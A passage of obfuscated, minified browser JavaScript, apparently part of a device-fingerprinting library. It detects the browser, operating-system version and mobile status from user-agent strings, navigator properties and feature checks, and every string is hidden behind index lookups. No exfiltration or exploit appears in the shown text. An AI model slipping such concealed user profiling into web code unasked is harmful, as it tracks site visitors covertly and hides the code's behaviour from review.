=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
this.td_v=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(369,11)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
this.td_D=[{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_0F=(typeof window.orientation!==[][[]]+"");this.td_5f=this.td_f(this.td_v)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_3N=this.td_x(this.td_0F,this.td_5f)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_2i=this.td_f(this.td_z)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_4L=this.td_O(this.td_2i,td_X)||this.td_O(this.td_2i,td_k)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_6x=this.td_f(this.td_H)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_1h=this.td_A(this.td_D,this.td_6x,this.td_2i,this.td_4L,td_X,td_k)||this.td_6x;this.td_F();},td_A:function(td_K,td_y,td_m,td_w,td_T,td_q){var td_C=td_T;var td_o=td_q;var td_n=td_y;var td_l;for(var td_b=0;
td_b<td_K.length;td_b++){if(td_K[td_b].identity===td_y){for(var td_M=0;td_M<td_K[td_b].versionMap.length;td_M++){var td_P=td_K[td_b].versionMap[td_M];if(td_P.r.test(td_C)){td_n=td_P.s;if(/Windows/.test(td_n)){if(td_n===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null)){if(td_0Y.td_p()){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null);
}td_4d.td_0o=td_t;td_0Y.td_e();}return td_n;}break;}}break;}}switch(td_n){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null):td_n=null;
var td_V=/(Mac OS X 10[\.\_\d]+)/.exec(td_C);if(td_V!==null&&td_V.length>=1){td_n=td_V[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_i=td_n.split(" ");if(td_i.length===4){td_w=/(Version\/[\.\d]+)/.exec(td_C);if(td_w!==null&&td_w.length>1){var td_c=td_w[1];if(td_c!==null&&td_c.length>1){var td_k=td_c.split("/");
if(td_k!==null&&td_k.length>1){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(672,7)):null)+td_k[1];
}}}}}}}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null):td_n=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_C);if(td_W!==null&&td_W.length>=1){td_n=td_W[1];}if(td_m===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&td_w>=110){td_4d.td_0o=td_t;
td_0Y.td_e();}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null):td_n=null;
td_l=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_o);if(td_l!==null){var td_Z=td_l.length>=1?td_l[1]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_B=td_l.length>=2?td_l[2]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_r=td_l.length>=3?td_l[3]|"0":"0";td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(679,4)):null)+td_Z+"."+td_B+"."+td_r;
}break;default:return null;}return td_n;},td_f:function(td_R){for(var td_P=0;td_P<td_R.length;++td_P){var td_i=td_R[td_P].string;var td_T=td_R[td_P].prop;this.versionSearchString=td_R[td_P].versionSearch||td_R[td_P].identity;
if(td_i){if(td_i.indexOf(td_R[td_P].subString)!==-1){return td_R[td_P].identity;}}else{if(td_T){return td_R[td_P].identity;}}}},td_O:function(td_X,td_w){if(!td_X){return null;}var td_C;switch(td_X){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null):var td_T=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
if(td_T!==null&&td_T.length>=1){td_C=td_T[1];}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null):var td_b=td_w.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null);
}case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(683,3)):null)){var td_E=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_E!==null&&td_E.length>=1){td_C=td_E[1];}break;}default:var td_R=td_w.indexOf(this.versionSearchString);if(td_R!==-1){td_C=td_w.substring(td_R+this.versionSearchString.length+1);}break;}if(td_C){return parseFloat(td_C);
}return null;},td_S:function(td_Q){var td_q=null;try{td_q=new Worker(td_Q);}catch(td_n){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_n.toString().indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(686,18)):null))!==-1);
}return false;},td_x:function(isMobile,osNoUA){var psc=this.td_S;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null)));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(710,33)):null);
})(!window[((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
